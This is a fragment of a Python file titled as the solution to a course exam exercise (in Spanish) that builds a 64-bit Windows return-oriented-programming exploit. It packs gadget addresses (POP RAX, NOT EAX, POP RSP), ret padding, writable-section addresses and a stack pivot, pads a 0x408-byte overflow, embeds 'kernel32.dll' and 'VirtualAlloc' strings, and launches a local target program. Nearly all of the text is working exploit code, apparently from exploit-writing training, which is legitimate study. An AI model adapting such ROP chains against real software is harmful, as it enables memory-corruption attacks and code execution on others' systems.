 solucion Ejercicio2-64_parcial.py
25 rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
26
27
28
29 # poner la direccion NOTEADA en RAX
30 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
31 rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
32 rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
33
34 #a R11 una direccion de la seccion data
35 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
36 rop+=struct.pack ("<Q",0x000000015001D120) #writable address
37
38 rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding
39 rop+=struct.pack ("<Q",0x00000001500125E6) # to r11 data value
40 rop+=struct.pack ("<Q",0x000000090909090) # nops
41 rop+=struct.pack ("<Q",0x000000015001D160) #writable address
42
43 rop+=struct.pack ("<Q",0x0000000150004367) # POP RSP
44 rop+=struct.pack ("<Q",0x000000015001D120-8) # DIRECCION DONDE SE GUARDO EL SALTO FINAL.
45
46 krnl= "kernel32.dll\x00\x00".encode("utf-16")
47 virt= "VirtualAlloc\x00".encode()
48
49 payload = 0x408 * b"A" + rop + b"\x40" + b"B" * 2000 + krnl + virt + b"\x40"
50
51
52 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
53
54 print("PID: %s" %hex(p1.pid))